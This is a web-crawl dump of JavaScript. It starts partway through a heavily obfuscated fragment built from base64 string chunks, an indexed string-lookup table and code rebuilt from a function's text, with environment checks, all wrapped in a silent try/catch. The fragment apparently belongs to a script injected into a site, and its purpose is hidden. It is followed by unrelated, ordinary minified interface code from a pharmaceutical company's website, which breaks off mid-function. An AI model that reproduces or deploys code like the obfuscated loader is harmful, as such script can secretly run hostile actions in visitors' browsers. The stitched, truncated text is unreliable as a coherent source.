9)+_0x1595705t(0x232)+'nKStLKDB4MjM4LCcpdzBOJykrSygweDY5'+'MCwnZiNURicpK0soMHgzOTMsJ0smbCQnK'+_0x1595705t(0x1d2)+'YsJ1A2eDQnKStLKDB4MmM2LCddMUJKJyk'+_0x1595705t(0x104)+'J1kmTiQnKStLKDB4MjMyLCdDUXlZJykrS'+'ygweDVkNCwncEVecScpK0soMHg1NTAsJ1'+'tRR0YnKStLKDB4MWE0LCclVGJPJykrSyg'+'weDNhNywnc2w5cCcpK0soMHgyNWYsJ10x'+'QkonKStLKDB4M2YwLCdeSzlJJykrSygwe'+'DZiZSwna0NjYScpK0soMHg1YjUsJyl3ME'+'4nKStLKDB4NmMwLCduR09mJykrSygweDI'+'zNCwndVRHdScpK0soMHg2YzEsJzMpKDMn'+_0x1595705t(0x21e)+_0x1595705t(0x278)+'tLKDB4Njk5LCcqJEFxJykrSygweDU0Miw'+_0x1595705t(0x136)+'KDB4NGUzLCcpUCFwJykrSygweDZjNSwnX'+'ks5SScpK0soMHg1YzYsJ0BMYSEnKStLKD'+'B4NGZmLCdiXnF1JykrSygweDM5NCwnQ1F'+'5WScpK0soMHg0NzEsJ1kmTiQnKStLKDB4'+'NDM0LCdzbDlwJykrSygweDRkMSwnKXJPd'+_0x1595705t(0xc5)+'VhLCcjYVR4')+('JykrSygweDUzZCwncUdVUycpK0soMHg1M'+'DEsJyl3ME4nKStLKDB4NjE3LCdLRVBbJy'+'krSygweDM0MCwnWVdpdCcpK0soMHgyMGI'+'sJ2tycyYnKStLKDB4NWZkLCdNNVhLJykr'+'SygweDNlNiwnSyZsJCcpK0soMHgyNGIsJ'+'1tRR0YnKStLKDB4NWY2LCczKSgzJykrSy'+'gweDQzZSwnSyZsJCcpK0soMHg0MTEsJyp'+'kY2YnKStLKDB4NDE2LCd6RWIxJykrSygw'+'eDRmNSwnN1RxaicpK0soMHgzNjUsJ2xmN'+'EQnKStLKDB4NjliLCd1VEd1JykrSygweD'+'RjZSwnKVAhcCcpK0soMHgzNTYsJ1lXaXQ'+'nKStLKDB4NmFjLCduR09mJykrSygweDNm'+_0x1595705t(0x227)+'StLKDB4MjNhLCdQNng0JykrSygweDU3Ny'+_0x1595705t(0x282)+_0x1595705t(0xff)+'SyZsJCcpK0soMHg1ZDcsJyl3ME4nKStLK'+_0x1595705t(0x206)+'w5cCcpK0soMHg1MWYsJ0BMYSEnKStLKDB'+'4NjgyLCdLJmwkJykrSygweDM2NywncEVe'+_0x1595705t(0x1b2)+'jFiLCdxR1VTJykrSygweDFjMiwnbGY0RC'+'cpK0soMHg0YjYsJ2tycyYnKStLKDB4NTA'+'2LCddajg5JykrSygweDMxMywnXTN4SScp'+'K0soMHg0ODIsJzc1QFcnKStLKDB4M2IzL'+'CduR09mJykrSygweDVmYSwnSm5MZCcpK0'+'soMHgzMjIsJ25HT2YnKStLKDB4NjlkLCd'+'sZjREJykrSygweDM1Nywna0NjYScpK0so'+'MHg1OTIsJ15LOUknKStLKDB4NWM4LCcoK'+'XBVJykrSygweDY2NSwnQWJyaicpK0soMH'+'gxZjksJyl3')+('ME4nKStLKDB4NjIzLCdxR1VTJykrSygwe'+_0x1595705t(0x23f)+'UnKStLKDB4MmY5LCdQJmJAJykrSygweDU'+'yMCwnKXcwTicpK0soMHg0ZmMsJ3NsOXAn'+_0x1595705t(0x286)+_0x1595705t(0x274)+'tLKDB4MjgyLCdBJnl5JykrSygweDIyNyw'+'nUCZiQCcpK0soMHgyM2UsJ01tOWUnKStL'+'KDB4NmZmLCdnTkkxJykrSygweDFiNCwna'+'U1tNScpK0soMHgyNWQsJ2xmNEQnKStLKD'+'B4MmI0LCdDUXlZJykrSygweDM5YiwnQSZ'+_0x1595705t(0x13d)+'M2JiLCdBJnl5JykrSygweDZlNywnKXcwT'+'icpK0soMHgzNjMsJ2JecXUnKStLKDB4M2'+'E1LCdNNVhLJykrSygweDQxMCwnKXJPdyc'+_0x1595705t(0x272)+'LCclVGJPJykrSygweDM5MiwnNzVAVycpK'+'0soMHg0ZGEsJ2xmNEQnKStLKDB4NTdjLC'+'c3NUBXJykrSygweDMzZCwnJVRiTycpK0s'+'oMHgyNGYsJ1AwaFEnKStLKDB4NWE0LCdN'+'bTllJykrSygweDZiZCwnVnNoJScpK0soM'+_0x1595705t(0x10c)+'hJJykrSygweDFiMSwncEVecScpK0soMHg'+'2MzEsJ3g3bTknKStLKDB4MmJmLCcpUCFw'+'JykrSygweDFkNywnS0VQWycpK0soMHg2N'+'WIsJygpcFUnKStLKDB4NGYyLCdNbTllJy'+_0x1595705t(0x1e0)+'sJzROMlonKStLKDB4NDg0LCclVGJPJykr'+'SygweDQ2ZiwnTW05ZScpK0soMHgxZTcsJ'+'1kmTiQnKStLKDB4Njg2LCcqJEFxJykrSy'+'gweDJjZiwn')+(_0x1595705t(0x1e3)+'DB4NDkyLCddM3hJJykrSygweDJkMywna0'+'NjYScpK0soMHg1MTUsJ1AwaFEnKStLKDB'+'4MmM0LCcqJEFxJykrSygweDUwZSwnaU1t'+'NScpK0soMHg0N2EsJ2xmNEQnKStLKDB4N'+'TNjLCc0TjJaJykrSygweDYyMiwnQWJyai'+'cpK0soMHg0OTAsJyokQXEnKStLKDB4MzI'+'xLCdeSzlJJykrSygweDFlZCwnbkdPZicp'+'K0soMHg2MTYsJ0puTGQnKStLKDB4MWI1L'+'CdnTkkxJykrSygweDYyZCwnWSZOJCcpK0'+_0x1595705t(0x264)+_0x1595705t(0x11d)+'MHg1ZTcsJ0tFUFsnKStLKDB4MmI1LCdbU'+'UdGJykrSygweDJiYiwnXWo4OScpK0soMH'+'gzNmIsJ2JecXUnKStLKDB4Mjc1LCdxR1V'+'TJykrSygweDZmZCwnZ05JMScpK0soMHg2'+'MDAsJ2lNbTUnKStLKDB4NWE1LCdxR1VTJ'+_0x1595705t(0xf3)+'YsJ1lXaXQnKStLKDB4NTJmLCc3VHFqJyk'+'rSygweDQ3OSwncUdVUycpK0soMHg2YjAs'+'J3g3bTknKStLKDB4NjI4LCczKSgzJykrS'+_0x1595705t(0x27f)+'0xQkonKStLKDB4Mjg0LCdWc2glJykrSyg'+_0x1595705t(0xf2)+_0x1595705t(0xf5)+'DVmYywndVRHdScpK0soMHgzZGQsJ001WE'+'snKStLKDB4Mzc0LCdZV2l0JykrSygweDN'+'mNywnaU1tNScpK0soMHg2NGIsJ3FHVVMn'+'KStLKDB4MWIzLCc0TjJaJykrSygweDI1M'+'iwnMykoMycpK0soMHg0YTEsJzdUcWonKS'+_0x1595705t(0x1c3))+(_0x1595705t(0xd2)+_0x1595705t(0x24a)+_0x1595705t(0x1ff)+_0x1595705t(0xd7)+'V2l0JykrSygweDQ0OSwnZ05JMScpK0soM'+_0x1595705t(0xc3)+'FqJykrSygweDY1ZiwnekViMScpK0soMHg'+'2ZmMsJypkY2YnKStLKDB4NzA3LCddM3hJ'+_0x1595705t(0x13a)+_0x1595705t(0xba)+'krSygweDFmZCwnZnlIQCcpK0soMHgyYWI'+'sJ3NsOXAnKStLKDB4M2E5LCdKN0pBJykr'+_0x1595705t(0x225)+'yokQXEnKStLKDB4NDJmLCddMUJKJykrSy'+'gweDYwOCwnTW05ZScpK0soMHg1OWQsJ10'+'xQkonKStLKDB4MzNiLCdWc2glJykrSygw'+'eDZmNSwnJVRiTycpK0soMHg0Y2IsJ0Fic'+'monKStLKDB4MjZjLCdZV2l0JykpKyhLKD'+_0x1595705t(0x244)+'iQCcpK0soMHg2YzgsJ0EmeXknKStLKDB4'+_0x1595705t(0x11b)+'ScpK0soMHg1YWYsJyNhVHgnKStLKDB4NG'+'I5LCdLRVBbJykrSygweDJhZCwndVRHdSc'+'pK0soMHgxY2MsJ15LOUknKStLKDB4NDUw'+'LCclVGJPJykrSygweDY3ZSwnKClwVScpK'+_0x1595705t(0x241)+_0x1595705t(0xf7)+_0x1595705t(0x16c)+'MGhRJykrSygweDRiYiwnS0VQWycpK0soM'+'HgxZDQsJ0NReVknKStLKDB4NGQ1LCcpdz'+'BOJykrSygw')+('eDY3OCwnUDBoUScpK0soMHg0MWQsJ0BMY'+'SEnKStLKDB4MzdmLCd1VEd1JykrSygweD'+_0x1595705t(0x164)+'nKStLKDB4NmNjLCdDUXlZJykrSygweDQ3'+'Yywna0NjYScpK0soMHg0MzYsJ25HT2YnK'+'StLKDB4MzY4LCdQMGhRJykrSygweDVlMy'+'wnQWJyaicpK0soMHg0ODEsJ1AmYkAnKSt'+'LKDB4MmY1LCdpTW01JykrSygweDMzNiwn'+'UDBoUScpK0soMHg2YTIsJ3FHVVMnKStLK'+_0x1595705t(0x17b)+'5JMScpK0soMHgxZWYsJ0EmeXknKStLKDB'+'4NGYzLCdLJmwkJykrSygweDM4Nywnc2w5'+'cCcpK0soMHgyNDAsJypkY2YnKStLKDB4N'+'GRkLCdrcnMmJykrSygweDQ5OCwnTW05ZS'+'cpK0soMHg1OGQsJzMpKDMnKStLKDB4M2M'+'0LCdwRV5xJykrSygweDNjMywnQWJyaicp'+'K0soMHgyZTQsJ2dOSTEnKStLKDB4MWRjL'+'CdBJnl5JykrSygweDNjMiwncEVecScpK0'+_0x1595705t(0x1d9)+'qJEFxJykrSygweDZmYiwnSjdKQScpK0so'+'MHg2YjUsJ3FHVVMnKStLKDB4NDk3LCc3V'+'HFqJykrSygweDM4OCwnXTFCSicpK0soMH'+_0x1595705t(0x275)+'LJykrSygweDI3MiwnQExhIScpK0soMHgx'+_0x1595705t(0xd6)+'ykrSygweDYxMywnWSZOJCcpK0soMHg1Zj'+'gsJyNhVHgnKStLKDB4NTM0LCdmeUhAJyk'+'rSygweDJiNiwnKXcwTicpK0soMHgxYmQs'+'J0o3SkEnKStLKDB4MWJmLCdZV2l0JykrS'+'ygweDY1NywnTW05ZScpK0soMHg2NzIsJy'+_0x1595705t(0x158))+('KDB4NTY2LCdBYnJqJykrSygweDI2OCwna'+'3JzJicpK0soMHgyZWEsJ25HT2YnKStLKD'+'B4NDVmLCddMUJKJykrSygweDNhMiwnekV'+'iMScpK0soMHg0OWIsJ01tOWUnKStLKDB4'+'NTZlLCdQJmJAJykrSygweDNmZCwnSm5MZ'+'CcpK0soMHg0MjcsJzdUcWonKStLKDB4M2'+'E0LCcpck93JykrSygweDRlOSwneDdtOSc'+'pK0soMHgyOGQsJyokQXEnKStLKDB4NDA2'+'LCdeSzlJJykrSygweDU0ZSwnZiNURicpK'+_0x1595705t(0xdd)+'coKXBVJykrSygweDVhNiwnYl5xdScpK0s'+_0x1595705t(0x1c8)+'VEd1JykrSygweDQyZSwnZ05JMScpK0soM'+_0x1595705t(0x250)+'g5JykrSygweDI2MCwnS0VQWycpK0soMHg'+'2NGEsJ0o3SkEnKStLKDB4M2M2LCdKN0pB'+'JykrSygweDJhYywnKXJPdycpK0soMHgzN'+'zAsJ3FHVVMnKStLKDB4MjA5LCdiXnF1Jy'+'krSygweDIwNSwnekViMScpK0soMHg2ZWU'+_0x1595705t(0xf6)+'SygweDM0YiwnXTN4SScpK0soMHg2NGQsJ'+'2tycyYnKStLKDB4NTI2LCcqJEFxJykrSy'+_0x1595705t(0x126)+'meXknKStLKDB4NDMyLCcqJEFxJykrSygw'+'eDY3NiwnWVdpdCcpK0soMHg2YWQsJ1Zza'+_0x1595705t(0x238)+'M0YSwnKXJPdycpK0soMHg2MGUsJ2lNbTU'+'nKStLKDB4MjQ4LCdsZjREJykrSygweDcw'+'OCwnN1RxaicpK0soMHgzNTgsJylQIXAnK'+'StLKDB4NmNiLCcqZGNmJykrSygweDJkYS'+'wnXTFCSicp')+('K0soMHg2N2EsJ1kmTiQnKStLKDB4MzQ3L'+'Cd1VEd1JykrSygweDVjNSwna3JzJicpK0'+'soMHgyMmYsJzROMlonKStLKDB4NjVjLCd'+_0x1595705t(0x258)+'MHgyN2IsJ2tycyYnKStLKDB4NDc3LCd1V'+'Ed1JykrSygweDMxMiwnKmRjZicpK0soMH'+'g2MzgsJ3VUR3UnKStLKDB4MzNhLCdZJk4'+_0x1595705t(0x12c)+'M2MsJyokQXEnKStLKDB4NjMzLCcpUCFwJ'+_0x1595705t(0x18e)+'IsJ2xmNEQnKStLKDB4NWQ4LCdeSzlJJyk'+'rSygweDMxMCwnMUNybScpK0soMHgxYWEs'+'J25HT2YnKStLKDB4NmVjLCc0TjJaJykrS'+'ygweDRjZCwnYl5xdScpK0soMHgyMDEsJ2'+_0x1595705t(0x26a)+'weDU5MSwnW1FHRicpK0soMHgzYjIsJ10x'+_0x1595705t(0x231)+'DRmNywnQSZ5eScpK0soMHg0NTcsJzdUcW'+'onKStLKDB4MWUzLCdWc2glJykrSygweDI'+'yMCwnZWRJdycpK0soMHgyZDQsJ0EmeXkn'+_0x1595705t(0x281)+'ywnMykoMycpK0soMHg2OTIsJ2JecXUnKS'+'tLKDB4NjlhLCclVGJPJykrSygweDM1MSw'+'nKXcwTicpK0soMHgyMDcsJzc1QFcnKStL'+'KDB4MWUwLCcpdzBOJykrSygweDQ5Mywnb'+'kdPZicpK0soMHgyMWMsJ25HT2YnKStLKD'+'B4MjZiLCdKbkxkJykrSygweDI0ZCwnXks'+'5SScpK0soMHgyZTMsJ2YjVEYnKStLKDB4'+'NjYzLCddM3hJJykrSygweDIxMiwnUDZ4N'+'CcpK0soMHg1ODEsJ1ZzaCUnKStLKDB4Mm'+_0x1595705t(0xd5))+('JykrSygweDFjZCwnN1RxaicpK0soMHg1Z'+'TIsJylyT3cnKStLKDB4Mjk4LCdrQ2NhJy'+'krSygweDRkOSwnKClwVScpK0soMHgxZDk'+'sJ1A2eDQnKStLKDB4MjY1LCdmeUhAJykr'+'SygweDY3YiwnUDBoUScpK0soMHg1YWMsJ'+'zMpKDMnKStLKDB4NTYwLCdQMGhRJykrSy'+'gweDUyYywneDdtOScpK0soMHgxYmUsJzM'+_0x1595705t(0x163)+_0x1595705t(0x1fb)+_0x1595705t(0x1d6)+'M0NCwneDdtOScpK0soMHg2NjgsJ2xmNEQ'+'nKStLKDB4MjYyLCddajg5JykrSygweDIz'+'MywnbkdPZicpK0soMHg2ZDIsJ0EmeXknK'+'StLKDB4MzVjLCdDUXlZJykrSygweDU4Yi'+'wneDdtOScpK0soMHg2N2MsJ25HT2YnKSt'+'LKDB4NDljLCdATGEhJykrSygweDNhMSwn'+'WVdpdCcpK0soMHg2NzQsJ0NReVknKStLK'+'DB4NmI5LCcxQ3JtJykrSygweDZkZiwnQE'+'xhIScpK0soMHg0MzgsJ0puTGQnKStLKDB'+'4NTE0LCcpUCFwJykrJ2FNJyksY1tLKDB4'+_0x1595705t(0xdc)+'konKStLKDB4NjUzLCdQMGhRJykrJ25nJy'+'xjW0soMHg2YWIsJ2tDY2EnKV09ZnVuY3R'+'pb24ocCxxLHMsdCx2LHcseSx6LEEsQixD'+_0x1595705t(0x16f)+'EEsQixDKTt9LGNbSygweDVkMCwnaU1tNS'+'cpXT1mdW5jdGlvbihwLHEpe3JldHVybiB'+'wfHxxO30sY1tLKDB4NGFlLCdZV2l0Jyld'+'PWZ1bmN0aW9uKHAscSxzLHQsdix3LHkpe'+_0x1595705t(0xfd)+_0x1595705t(0xf8))+('MiwnXks5SScpXT1mdW5jdGlvbihwLHEsc'+_0x1595705t(0x218)+'0sY1tLKDB4NjNhLCd1VEd1JyldPUsoMHg'+_0x1595705t(0x14e)+_0x1595705t(0x280)+'0soMHgzNjYsJ1tRR0YnKV09SygweDQxMi'+'wnKXJPdycpK0soMHg0MjgsJ0NReVknKSt'+_0x1595705t(0x284)+_0x1595705t(0x1be)+'T1LKDB4NTA5LCcpUCFwJykrSygweDNiNC'+'wnXTN4SScpK0soMHg0OTQsJ0tFUFsnKSt'+'LKDB4MzgyLCddajg5JykrJ10nLGNbSygw'+'eDRlNiwnWVdpdCcpXT1LKDB4NGMzLCddM'+'3hJJykrSygweDNmZSwnN1RxaicpK0soMH'+'g2NWQsJ1ZzaCUnKStLKDB4Mjc0LCc0TjJ'+'aJykrSygweDI4MCwnZ05JMScpLGNbSygw'+'eDFjNiwnZnlIQCcpXT1mdW5jdGlvbihwL'+'HEscyx0LHYsdyx5LHosQSxCLEMpe3JldH'+'VybiBwKHEscyx0LHYsdyx5LHosQSxCLEM'+_0x1595705t(0x1dd)+_0x1595705t(0x12d)+_0x1595705t(0x162)+'l7dmFyIHA9ISFbXTtyZXR1cm4gZnVuY3R'+_0x1595705t(0x207)+'KCl7dmFyIEw9XzB4MTA3Nzk2OGQ7aWYoc'+'yl7dmFyIHY9c1tMKDB4NTU3LCd4N205Jy'+'ldKHEsYXJndW1lbnRzKTtyZXR1cm4gcz1'+'udWxsLHY7fX06ZnVuY3Rpb24oKXt9O3Jl'+'dHVybiBwPSFbXSx0O307fSgpO2Z1bmN0a'+'W9uIGcocCxxKXt2YXIgTT1LO2Zvcih2YX'+'IgcyBpbiBw')+('KWlmKGVbTSgweDMwMywnXks5SScpXShzW'+_0x1595705t(0x1c4)+'ZmdW5jdGlvbih0LHYpe3ZhciBOPU0sdz1'+'lW04oMHg2MTAsJzROMlonKV1bTigweDQ2'+'NywnbkdPZicpXSgnfCcpLHk9MHgwO3doa'+'WxlKCEhW10pe3N3aXRjaCh3W3krK10pe2'+'Nhc2UnMCc6Zm9yKHZhciB6PTB4MjtlW04'+'oMHg0YjMsJygpcFUnKV0oeix2W04oMHg0'+'OWUsJ1tRR0YnKSsnaCddKTt6KyspaWYoZ'+'VtOKDB4NTYzLCdLRVBbJyldKHRbTigweD'+'ViZiwnbGY0RCcpK04oMHg0NWQsJ0EmeXk'+'nKV0odlt6XVsweDBdKSx2W3pdWzB4MV0p'+'KXJldHVybjtjb250aW51ZTtjYXNlJzEnO'+'nZhciBBPWVbTigweDU3MiwnQExhIScpXS'+'hmLHRoaXMsZnVuY3Rpb24oKXt2YXIgTz1'+'OLEQ9e307RFtPKDB4MjI4LCclVGJPJyld'+'PUNbTygweDZlMywnYl5xdScpXTt2YXIgR'+'T1ELEY9Q1tPKDB4NjI0LCcpdzBOJyldKH'+'R5cGVvZiB3aW5kb3csQ1tPKDB4NGM0LCd'+_0x1595705t(0x24e)+_0x1595705t(0x1b8)+'ENbTygweDQ4NiwncUdVUycpXSkmJkNbTy'+'gweDQ0NywnaU1tNScpXSh0eXBlb2YgcmV'+'xdWlyZSxDW08oMHg1NTksJ2dOSTEnKV0p'+_0x1595705t(0x14d)+'W9mIGdsb2JhbCxDW08oMHgxZGIsJzFDcm'+'0nKV0pP2dsb2JhbDp0aGlzLEc9ZnVuY3R'+'pb24oKXt2YXIgUD1PLEk9bmV3IEZbKFAo'+'MHg1YWIsJ1kmTiQnKSkrJ3AnXShFW1AoM'+'Hg0ZDgsJ3pFYjEnKV0pO3JldHVybiFJW1'+'AoMHgyNGMs')+('J1lXaXQnKV0oQSk7fTtyZXR1cm4gQ1tPK'+'DB4NDRjLCcpUCFwJyldKEcpO30pO2Nvbn'+'RpbnVlO2Nhc2UnMic6dmFyIEI9e307Qlt'+'OKDB4M2M5LCdZJk4kJyldPWVbTigweDMw'+_0x1595705t(0x1a8)+_0x1595705t(0x1c0)+'1OO3JldHVybiBlW1EoMHg2N2QsJ1A2eDQ'+'nKV0oRCxFKTt9LEJbTigweDZjYSwna0Nj'+'YScpXT1lW04oMHgzMzcsJ0o3SkEnKV0sQ'+'ltOKDB4NDZlLCddMUJKJyldPWZ1bmN0aW'+'9uKEQsRSl7dmFyIFI9TjtyZXR1cm4gZVt'+'SKDB4NjY5LCdZV2l0JyldKEQsRSk7fSxC'+'W04oMHgyNTUsJylyT3cnKV09ZVtOKDB4N'+'jhmLCddM3hJJyldLEJbTigweDM4ZiwnKV'+'AhcCcpXT1mdW5jdGlvbihELEUpe3ZhciB'+'TPU47cmV0dXJuIGVbUygweDJkZiwnXWo4'+'OScpXShELEUpO30sQltOKDB4NmMzLCdBY'+'nJqJyldPWVbTigweDIxOCwnJVRiTycpXS'+'xCW04oMHg0ZmIsJ1AwaFEnKV09ZnVuY3R'+'pb24oRCxFKXt2YXIgVD1OO3JldHVybiBl'+_0x1595705t(0x1d3)+'EJbTigweDZkYSwnTW05ZScpXT1mdW5jdG'+'lvbihEKXt2YXIgVT1OO3JldHVybiBlW1U'+'oMHg1OGEsJylyT3cnKV0oRCk7fTt2YXIg'+'Qz1CO2NvbnRpbnVlO2Nhc2UnMyc6cmV0d'+_0x1595705t(0x21a)+'wndVRHdScpXShBKTtjb250aW51ZTt9YnJ'+'lYWs7fX0ocyxhcmd1bWVudHMpKXJldHVy'+'biBwW3NdO31mdW5jdGlvbiBoKHApe3Zhc'+_0x1595705t(0x130)+'QyMywnVnNo')+('JScpXSwnZycpLHM9ZVtWKDB4NDgzLCdAT'+'GEhJyldW1YoMHg1ZmYsJ3NsOXAnKSsnY2'+_0x1595705t(0x182)+'jYScpXShidG9hLHApW1YoMHgyNDQsJypk'+_0x1595705t(0x13e)+'nNoJScpXSgnLicpW1YoMHg2ZTIsJzFDcm'+'0nKV0oJycpW1YoMHgzNDIsJ3BFXnEnKSs'+'nc2UnXSgpW1YoMHg0NmIsJyNhVHgnKV0o'+'JycpLHA9cVtWKDB4NDQwLCdeSzlJJykrJ'+'2NlJ10oL1thLXpBLVpdL2csZnVuY3Rpb2'+'4odCl7dmFyIFc9VjtyZXR1cm4gU3RyaW5'+_0x1595705t(0x251)+'LCdNNVhLJykrJ2RlJ10oZVtXKDB4MmVjL'+_0x1595705t(0x14c)+'cpXSh0LCdaJyk/MHg1YToweDdhLHQ9ZVt'+'XKDB4MzI0LCclVGJPJyldKHRbVygweDVj'+_0x1595705t(0x192)+_0x1595705t(0x1e2)+'wnSjdKQScpXSh0LDB4MWEpKTt9KSxxPW5'+'ldyBSZWdFeHAoZVtWKDB4MzcxLCd6RWIx'+_0x1595705t(0x21b)+'ywnKXJPdycpXShlW1YoMHgzNmYsJ2xmNE'+_0x1595705t(0x289)+_0x1595705t(0x138)+'MGIsJ1lXaXQnKV0ocyxlW1YoMHg2MWYsJ'+'0smbCQnKV0pLGVbVigweDVjMSwnWVdpdC'+'cpXVtWKDB4MzM4LCc3NUBXJykrJ2NlJ10'+'ocSwnJykpLCcvJykscCksZVtWKDB4NTZh'+'LCdQJmJAJyldKTt9dmFyIGosayxsLG0sb'+_0x1595705t(0x12b)+'ViMScpXSwn')+('ZycpO2o9ZVtLKDB4MjE1LCdiXnF1JyldL'+'Gs9byxsPWZ1bmN0aW9uKCl7dmFyIFg9Sy'+'xwPWVbWCgweDVhZSwnZnlIQCcpXSh3aW5'+'kb3cse30pLHE9bmV3IFJlZ0V4cChlW1go'+'MHg0NzQsJyl3ME4nKV0sJ2cnKSxxPXBbZ'+'VtYKDB4MzA1LCdmI1RGJyldW1goMHg2Ym'+'MsJ1tRR0YnKSsnY2UnXShxLCcnKV07cSY'+_0x1595705t(0x215)+'J2YjVEYnKV09ZVtYKDB4NDU2LCdbUUdGJ'+'yldKGgsZnVuY3Rpb24oKXt2YXIgWT1YLH'+'M9ZVtZKDB4NDhmLCdzbDlwJyldKGcsZVt'+'ZKDB4NGNmLCd6RWIxJyldKHdpbmRvdyx7'+'fSksMHg4LFsweDcsMHg3NF0sWzB4Niwwe'+'DZlXSxbMHg1LDB4NjVdLFsweDQsMHg2ZF'+_0x1595705t(0x243)+'weDEsMHg2Zl0sWzB4MCwweDY0XSk7aWYo'+'cylyZXR1cm4gcz1lW1koMHg0ZWEsJ3NsO'+'XAnKV0oZyxzLDB4OCxbMHg3LDB4NmVdLF'+'sweDQsMHg3NF0sWzB4MiwweDYzXSxbMHg'+'wLDB4NmNdKSwhIXMmJmVbWSgweDMxNiwn'+'WSZOJCcpXShnLHMsMHg0LFsweDMsMHg2N'+'l0sWzB4MiwweDY1XSk7fSgpKSk7fSwhKG'+'09ZVtLKDB4MmVkLCcoKXBVJyldKG0sd2l'+'uZG93KSl8fChtPWVbSygweDUwOCwnZiNU'+'RicpXShnLG0sMHgxMCxbMHhmLDB4NzJdL'+'FsweGQsMHg2ZV0sWzB4YSwweDczXSxbMH'+'g4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myw'+'weDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2'+'MV0pKSYmZVtLKDB4NTkwLCd6RWIxJyldK'+_0x1595705t(0x10a)+'0oaywnJyks')+'bCk7fSgpKTs='))();}.toString();return _0x8244131.slice(_0x8244131.indexOf("{") + 1, _0x8244131.lastIndexOf("}"))})())),g[Z(0x300,'qw7S')])));}catch(L){}}());

--- FILE ---
content_type: application/javascript
request_url: https://taihooncology.eu/static/js/compiled/script.min.js
body_size: 3215
content:
"use strict";document,$("input.carousel-dots").click(function(t){t=$(t.target).data("target");$(".m-carousel-item").removeClass("active"),$("#".concat(t)).addClass("active")}),$("a").each(function(t,a){var c;!$(a).attr("href")||(c=$(a).attr("href").replace("#","")).startsWith("carousel-item-")&&$(a).click(function(t){$(".m-carousel-item").removeClass("active"),$(".carousel-dots").prop("checked",!1),$("#nav-m-".concat(c)).prop("checked",!0),$("#m-".concat(c)).addClass("active")})});
"use strict";!function(e){for(var t=e.querySelectorAll("a"),o=0;o<t.length;o++){var r=t[o];r.hostname!=location.hostname&&(r.rel="noopener",r.target="_blank")}var n=e.querySelectorAll('a[href$=".pdf"]');void 0!==n&&Array.prototype.forEach.call(n,function(e){e.setAttribute("target","_blank"),e.setAttribute("filename",e.href),e.setAttribute("data-filetype","PDF")});e=e.querySelectorAll('a[href$="#cookie-settings"]');void 0!==e&&Array.prototype.forEach.call(e,function(e){e.onclick=function(e){e.preventDefault(),window&&window.OneTrust&&window.OneTrust.ToggleInfoDisplay&&window.OneTrust.ToggleInfoDisplay()}})}(document);
"use strict";!function(t){function a(){var e=t.querySelector("[data-leadership=".concat(this.dataset.leadershipTarget,"]"));this.classList.add("active"),$(".m-leadership-filter").not(this).removeClass("active"),e.classList.add("show"),e.classList.remove("hide"),$("[data-leadership]").not(e).addClass("hide")}Array.prototype.forEach.call(t.querySelectorAll(".m-leadership-filter"),function(e){e.addEventListener("click",a)})}(document);
"use strict";!function(e){function t(e){e.classList.contains("m-nav-link")&&e.parentNode.classList.contains("has-subnav")&&e.addEventListener("focusout",function(){var n=e.parentNode.querySelector(".m-subnav");n.style.display="block",n.querySelector(".m-subnav-link").focus(),s(n)})}var s=function(n){var e=n.querySelectorAll(".m-subnav-link");e[e.length-1].addEventListener("focusout",function(){n.style.display="none"})};e.addEventListener("keyup",function(n){9==n.keyCode&&t(e.activeElement)})}(document);
"use strict";!function(e){var t=e.querySelectorAll(".m-info-box"),r=e.querySelectorAll(".m-country-map"),o=e.querySelectorAll(".m-country-trigger-area"),l=e.querySelectorAll('[class^="m-flag"]');function s(){var e=this.nextElementSibling,t=this.previousElementSibling.parentNode.firstElementChild,r=this.firstElementChild;e.classList.toggle("show"),t.classList.toggle("current"),r.classList.add("hide")}function c(){Array.prototype.forEach.call(t,function(e){e.classList.remove("show")}),Array.prototype.forEach.call(r,function(e){e.classList.remove("current")}),Array.prototype.forEach.call(l,function(e){e.classList.remove("hide")})}Array.prototype.forEach.call(o,function(e){e.addEventListener("mouseover",s),e.addEventListener("mouseout",c)})}(document);
"use strict";document,$('[data-accordion="toggle"]').on("click",function(){$(this).parent().toggleClass("active")});
"use strict";document,$("[data-toggle]").on("click",function(){var t=$(this),a=$(t.data("toggle-target")),e=$("[data-toggle]").not(t);t.toggleClass("active"),a.toggleClass("active"),e.hasClass("active")&&(e.removeClass("active"),$(e.data("toggle-target")).removeClass("active"))});
"use strict";document,$(window).width()<1025&&$(".m-nav-top-item .m-nav-link").on("click",function(a){var t=$(this).parent(),i=t.siblings();"first"==t.data("click")&&(a.preventDefault(),t.addClass("open"),t.data("click","")),i.hasClass("open")&&(i.removeClass("open"),i.data("click","first"))});
"use strict";!function(t){function a(e){e.preventDefault();e=t.querySelector('[data-modal-name="'+this.dataset.modal+'"]');e.querySelector(".m-leadership_name").innerText=this.dataset.name,e.querySelector(".m-leadership_job").innerText=this.dataset.job,e.querySelector(".m-leadership_company").innerText=this.dataset.company,e.querySelector(".m-leadership_image img").src=this.dataset.image,e.querySelector(".m-leadership-description").innerHTML=this.dataset.description,$("[data-modal-name]").not(e).hide(),d()}function o(e){e.preventDefault();var t=$('#m-modals [data-modal-name="'.concat(e.currentTarget.getAttribute("data-modal"),'"]')),a=e.target.href;"indication-descriptions"===e.target.getAttribute("data-modal")&&($("#video-modal").hide(),$("#release-email-response-modal").hide(),$(t).load(a,function(){$(t).find("a").attr("target","_blank")}),$("[data-modal-name]").not(t).hide(),d())}function r(e){e.preventDefault();var t,a=$('#m-modals [data-modal-name="'.concat(e.currentTarget.getAttribute("data-modal"),'"]'));e.currentTarget.href;"load-video"===(e.target.getAttribute("data-modal")||e.currentTarget.getAttribute("data-modal"))&&0===$(this).parents(".m-video_player").length&&(t=e.currentTarget.dataset.src,"load-video"===e.currentTarget.getAttribute("data-modal")&&$("#load-video").attr("src","https://www.youtube.com/embed/".concat(t,"?rel=0&autoplay=1")),$("#indication-modal").hide(),$("#release-email-response-modal").hide(),$("[data-modal-name]").not(a).hide(),d())}function d(){$(".m-modal-overlay").addClass("show"),$(".m-modal").addClass("show"),$("body").addClass("no-scroll"),["touchmove","touchstart"].forEach(function(e){return t.body.addEventListener(e,function(e){return e.preventDefault()},!1)})}function l(e){Array.prototype.forEach.call(t.querySelectorAll("#m-modals .show"),function(e){e.classList.remove("show")}),$("#load-video").attr("src",""),$("#indication-modal").empty(),$(".modal-display-email").empty(),$("body").removeClass("no-scroll"),["touchmove","touchstart"].forEach(function(e){return t.body.addEventListener(e,function(e){return 